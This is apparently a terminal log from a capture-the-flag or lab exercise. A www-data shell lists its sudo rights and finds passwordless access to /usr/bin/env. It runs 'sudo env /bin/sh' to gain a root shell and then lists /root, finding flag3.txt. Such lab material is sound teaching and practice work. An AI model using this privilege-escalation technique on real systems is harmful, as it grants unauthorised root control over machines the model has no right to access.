 html
$ sudo -l
Matching Defaults entries for www-data on 5213db9e1d76:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/
User www-data may run the following commands on 5213db9e1d76:
(root) NOPASSWD: /usr/bin/env
$ sudo env /bin/sh
whoami
root
pwd
/var/www
cd ../../root
ls
flag3.txt